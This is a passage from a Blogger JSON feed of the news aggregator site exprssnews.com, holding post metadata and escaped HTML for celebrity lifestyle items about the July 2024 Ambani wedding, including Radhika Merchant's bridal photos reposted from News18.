Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});